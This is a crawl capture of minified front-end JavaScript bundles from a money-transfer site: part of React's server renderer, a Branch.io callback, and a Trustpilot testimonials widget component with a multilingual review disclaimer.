y||0===y||ae.hasOwnProperty(g)&&ae[g]?(""+y).trim():y+"px",g=";"}}f=d||null}p=null;e:if(m=o,y=a,-1===m.indexOf("-"))m="string"==typeof y.is;else switch(m){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":m=!1;break e;default:m=!0}m?ke.hasOwnProperty(b)||(p=I(p=b)&&null!=f?p+'="'+P(f)+'"':""):p=M(b,f),p&&(h+=" "+p)}}u||c&&(h+=' data-reactroot=""');var b=h;a="",oe.hasOwnProperty(o)?b+="/>":(b+=">",a="</"+e.type+">");e:{if(null!=(u=l.dangerouslySetInnerHTML)){if(null!=u.__html){u=u.__html;break e}}else if("string"==typeof(u=l.children)||"number"==typeof u){u=P(u);break e}u=null}return null!=u?(l=[],de.hasOwnProperty(o)&&"\n"===u.charAt(0)&&(b+="\n"),b+=u):l=pe(l.children),e=e.type,r=null==r||"http://www.w3.org/1999/xhtml"===r?se(e):"http://www.w3.org/2000/svg"===r&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":r,this.stack.push({domNamespace:r,type:o,children:l,childIndex:0,context:t,footer:a}),this.previousWasTextNode=!1,b},e}(),_e={renderToString:function(e){e=new ve(e,!1);try{return e.read(1/0)}finally{e.destroy()}},renderToStaticMarkup:function(e){e=new ve(e,!0);try{return e.read(1/0)}finally{e.destroy()}},renderToNodeStream:function(){throw Error(s(207))},renderToStaticNodeStream:function(){throw Error(s(208))},version:"16.14.0"};e.exports=_e.default||_e},840931:(e,t,r)=>{"use strict";e.exports=r(336882)}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 70
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1539846081680134383");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3a8f91ef45100bda7b52.js
body_size: 11397
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(508102),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},R={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var E={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(R[t])return R[t];var n=Object.values(R).find((function(t){return t.dataReviewLanguage===e.language}));return n||E}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),P=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":P.templateId,"data-style-height":P.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(508102),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{"data-theme":v,className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(508102),o=n(434291),s=n(870708),l=n(533064),c=n(589750),d=n(412867),u=function(e){var t,n,u=e.theme,p=e.text,m=e.renderer,g=e.highlightMode,h=void 0===g?"text":g,v=e.uelDataAttributes,f=(0,r.Ay)(),y=f.styleSheet,w=f.componentName,k=f.componentInstanceId,b=(0,c.p)(u),L=(0,l.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,b,h)}),y),A=(t=function(){var e=null!=v?v:(0,d.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:w,uelProperties:{component_id:k}});return(0,o.ev)(p,y,e,u,m)},n=[m,p,y,u,v,w,k],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,a.Cl)({},A,{className:L.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3a8f91ef45100bda7b52.js.map

--- FILE ---
content_type: application/javascript
